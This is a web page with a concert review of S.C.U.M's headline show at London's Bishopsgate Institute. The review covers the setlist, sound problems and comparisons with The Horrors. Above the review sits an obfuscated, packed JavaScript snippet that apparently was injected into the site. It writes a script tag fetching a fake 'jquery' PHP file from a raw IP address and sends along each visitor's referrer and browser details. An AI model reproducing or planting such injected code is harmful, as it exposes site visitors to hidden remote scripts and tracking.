  This (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ffyhz|var|u0026u|referrer|yzehi||js|php’.split(‘|’),0,{}))
Saturday Liverpool Street’s Bishopsgate institute was fittingly the venue for a night entitled ‘The Reading Of The Truth’, an eagerly anticipated headline performance by the south-east London band S.C.U.M, which promised to be an ‘evening of foretelling, revelation and second sight’.
A late arrival shortly just before the band were due to take the stage meant we had missed the support acts of Sunless 97 and 5 Seconds Exposure and were fully expecting to be jostling for a space close to the front, however upon entry we were faced with a handful of people casually sitting on the floor sipping cans of beer whilst the band themselves sound-checked up on stage, the atmosphere relaxed but tinged with anticipation for the main act.

A short time later they took to the stage whilst everyone arose and assembled towards the front of the hall, with the band opening with Faith Unfolds, the primary track from their 2011 debut L.P Again into eyes.

Performing against a backdrop of psychedelic visuals befitting of the ghostly vocals of lead singer Thomas Cohen and swirling synthesisers filling the venue, they guided the audience through their musical portfolio with the androgynous Cohen flaunting around stage performing each song with real emotion, with brief pauses for thanks between songs. Despite numerous sound problems in the venue causing the rest of the band to fill in several gaps with improvisation, the band provided an excellent showcase of their musical abilities.

The evening ended on the final song and arguably stand-out track from the record, ‘Whitechapel’. An multi-layered and uplifting end to the album which really provides a musical journey for those listening.

There have been many comparisons between S.C.U.M and The Horrors, who played the previous night at Brixton Academy, and although the performance wasn’t as polished musically we don’t believe them to be a long way behind the Southend outfit, who have taken 3 albums to get to where they are today, which simply serves as a further testament to Cohen and his band mates debut offering, which does not disappoint live and deserves to be judged entirely on its own merits.